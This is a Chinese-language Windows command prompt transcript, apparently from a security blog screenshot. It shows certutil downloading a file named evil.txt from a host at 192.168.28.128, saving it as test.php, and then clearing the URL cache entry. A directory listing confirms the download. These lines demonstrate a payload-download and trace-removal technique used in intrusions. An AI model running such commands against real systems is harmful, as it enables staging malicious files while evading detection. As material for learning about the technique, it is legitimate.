 选择C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.535]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\test>certutil -urlcache -split -f http://192.168.28.128/imag/evil.txt test.php
**** 联机 ****
0000 ...
7dae
CertUtil: -URLCache 命令成功完成。
D:\test>certutil -urlcache -split -f http://192.168.28.128/imag/evil.txt delete
http://192.168.28.128/imag/evil.txt
删除的 WinHttp 缓存项目: 1
CertUtil: -URLCache 命令成功完成。
D:\test>dir
驱动器 D 中的卷没有标签。
卷的序列号是 DE72-BB32
D:\test 的目录
2020/04/13 21:22 <DIR> .
2020/04/13 21:22 <DIR> ..
2020/04/13 21:22 32,174 test.php
1 个文件 32,174 字节
2 个目录 23,175,639,040 可用字节
D:\test>
微信号: Bypass--